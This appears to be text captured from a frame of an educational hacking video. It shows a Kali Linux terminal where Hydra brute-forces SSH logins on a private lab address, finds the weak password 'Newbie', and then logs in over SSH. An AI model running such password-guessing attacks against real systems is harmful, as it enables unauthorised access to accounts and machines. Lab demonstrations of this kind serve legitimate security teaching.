 1 2 3 4
6:23
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-23 06:22:
34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2
tries per task
[DATA] attacking ssh://192.168.66.141:22/
[22][ssh] host: 192.168.66.141 login: Newbie password: Newbie
[22][ssh] host: 192.168.66.141 login: newbie password: Newbie
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-23 06:22:
36
┌──(kali㉿kali)-[~]
└─$ ssh Newbie@192.168.66.141
The authenticity of host '192.168.66.141 (192.168.66.141)' can't be established.
ED25519 key fingerprint is SHA256:O0Kw8ojVpoSe1FppK12N7GkmiVirAHmGBG+874e9U8Q.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.66.141' (ED25519) to the list of known hosts
.
Newbie@192.168.66.141's password:
GD
NETWORKING
NEWBIE
This video is only for Educational purpose.